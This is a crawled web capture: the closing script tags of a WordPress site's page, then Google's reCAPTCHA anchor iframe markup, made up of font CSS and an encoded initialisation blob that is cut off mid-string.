<script  src='https://mblx.ru/wp-content/plugins/wp_testme/js/testme.js?ver=1.1' id='testme-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","nonce":"ce8e2101bc"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://mblx.ru/wp-includes/js/comment-reply.min.js?ver=ff7261eee925273b558dad9cba98157d' id='comment-reply-js'></script>
<script  src='https://www.google.com/recaptcha/api.js?render=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&#038;ver=3.0' id='google-recaptcha-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script defer  src='https://mblx.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1695972584' id='akismet-frontend-js'></script>
<script  src='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=ff7261eee925273b558dad9cba98157d' id='dpgjs-js'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&co=aHR0cHM6Ly9tYmx4LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v5ve00l63v0h
body_size: 48753
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FpMcS1x3uLIWqaIPRdjtMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FpMcS1x3uLIWqaIPRdjtMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FpMcS1x3uLIWqaIPRdjtMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/[base64]/CnFvCjkx2HAlDKGB/e8KzERF/w5HDuMKmHT8VC8OcMi59wrvDssOMwrN7w5TDrkXDpjzClcKBJn3DhFwNDGZoJ0g/w6MKw4zCoHbCt8O1wr/ClXsRwq7CnmsXw77CtxE/[base64]/PsOZRRjDkRjCuMKSw6tjYVXDusORwrIkR8O3wqXDrsKUSsONwqfCsQYHwqTCkwNtDMOrwq/CqcO/[base64]/CiGI5wqzDs8Ocw5fDkmslwp1iw48dacKIIcKCwq3DllJhw4wbwozDrQwFwqTDjMKnAwzDpsKGF8O3My4iP3nCuwNfwpHDjMOIf8ORwojCpsOrKkYCwoJ7wpw+SMOXAcO/NgQMOcOBfHksw7csAsO8w6HDjVwJZsKFTsOPNMK8w4MDwpoWwobDhsO/w77CmjMDZnLCrsKRw68tw7lqMn7DlAHDhcORChrDh8KvwonChsKSw6/DrVQvYms7w6l1wrbCksKJwpAFUsOuwrHDnydbwqvCk33DmBzDk8Ohw7UpwrYrQXdtwrRLIsKSwpw/[base64]/ClDHCtUhSLmRCwplEwrrCr2NRwqhnw51GdSXCjsOSNMOwwr3Cu2YXTwRHOh/DjcOww7jDpcKLw4JsTsOHM2FLwpzDpB9ew6zDi8KdOwXDlsKewo4WCE3CizNxw44EwrDCtHA2dcOZbmZrw5w/[base64]/CnmHChsOVwp0Fw5c2eMO2AjVZwpLDg0zChXXDv0TDvXvCjcK6BH5zwoICw6zCpxXCrcO3w5QVwqpACMOawrnDtMK1woLCpzwKwoXDh8OiDhkcwoLCqT9Ba1V6w4fCkUgwE2nCk3vCsWbCnsOEwo/DsWjCq1PDl8KHKHF+wqfCv8K7woXDn8OdLMK+wqkPZgzDtRQQwo7DjkEOWMOMaMK7T17DpsK7BsKkWcKOwoFHw6XCkl7CscKFRMK+f8Ojwr0kKcO9w5hcwp3Cn8OhfXU/asKgw4hGRMKIXlnDjcOBwpx4ZcOiw6fCjCjCqAIewrQkwrVaVMKHasKCIAXDg308ecK/[base64]/S2hiw4MceMOHbsOIWm8TCETCu1/CqMOZW8OiFcO/Yl/CscKxbcOTZHrCryjCvMOJC8OKwrLCs2QaeEY3wrLDlcO5w47CrMOKwoXCusKabXhEw4rDuCPDi8Ojwq1yeHDCgsKUfnw7w6zCosKIw4Ymw5/[base64]/[base64]/CoMKYw7FAAsK8BcO1esOqw74Hw7Bkw79hw7DCrm84wrTCksKPw5BzEcK+FgPCgsKUaQHCggTDk8O4w4LDkSoowrbCqcObVcODb8OUwpYkWl94w4/DsMOewrQ1bW3DosKMwr/Cm0t1w5TCt8O5WnzDg8OYTRrCv8OUOBbCr0oBwprDqDnDr0d9w41HfMKJBUd7wpvCt8OLw6DDlMKTw7bDgXERKsKawojDrMODDERmw7rDkWBUw4/DuUtVw7zDqsOaC1HDrm/ChMKMJkdww4DCjsOcw6MhwrXCrMOIwoJewq3CkMOdDXlZYyx0K8KBw6nDqzgpw7YTQFzDqMOBOcOkS8O/[base64]/Cg8OPSMKgSsO2EsOgJ8KQFXM3wpIiwqVLbcK0DcORHCIPwpjCjcKywqfCrB1awronw4vCl8Orwq0gEsKpw57DoTPDjmPDksK2wrZdbsK3w7sBw6rCl8KLwqPChCHClActccO1wrF9Z8KmFsKeSTF3RXN9w5fCtcKkV2wAVMO9woM+w5o4w5cFOClDZTANB8OXQcOhwo/DusOfwr/CtFXDu8O2PcKBCcKjA8KPw7zDm8K0w5bCuD7CiwIbJnZ+CwzDgcOLXcKgNcK3JsKWwrUQGFtNUm3CpQHCllRXwqLDuX95JMKIwrHDlsOzw4Jvw5VJwqHDrMKUwqHCvsODLcKIw5bDkMOLwqk4aDXDj8KNw7PCo8KAIWbDqsOWwq3Dn8KWfQXDoxx/wpV6FMKZwpTDtQluw6MEeMOsbnsmYkplwovDgnsjFcKWXsKQJVYSeEhvPsOqw4DCjMKlccKiKw5nB2PCgDkXVBHCl8KCwqfCi23DmlPDtsOcwpnCqwbDh0HCqMKJMsOpJ8KcwrDDtMO/[base64]/DlhvCl8OODnJDw5bCqC1KfcOuwq/Dh8OFwrvCu13DmMKfRi5kwrnDi2hmEMOpwphqwpHCu8Kiw79qwpR0w5nC